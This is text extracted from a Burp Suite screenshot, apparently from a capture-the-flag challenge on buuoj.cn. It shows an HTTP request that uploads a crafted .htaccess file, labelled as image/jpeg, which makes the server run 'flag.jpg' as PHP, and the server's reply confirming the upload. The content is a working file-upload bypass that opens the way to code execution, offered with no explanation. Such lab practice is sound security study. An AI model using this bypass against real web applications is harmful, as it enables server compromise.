 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------564024414301632024927131​35847
Content-Length: 420
Origin: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn
Connection: close
Referer: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43;
PHPSESSID=f488da8060a58eff3729033ac5581d8e
Upgrade-Insecure-Requests: 1
-----------------------------56402441430163202492713135847
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "flag.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------56402441430163202492713135847
Content-Disposition: form-data; name="submit"
-----------------------------56402441430163202492713135847--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Aug 2021 15:30:50 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/114d6afb98832efd0eda69972bf68977/.htaccess succesfully
uploaded!
? < + > Type a search term 0 matches
Done 539 bytes | 70 millis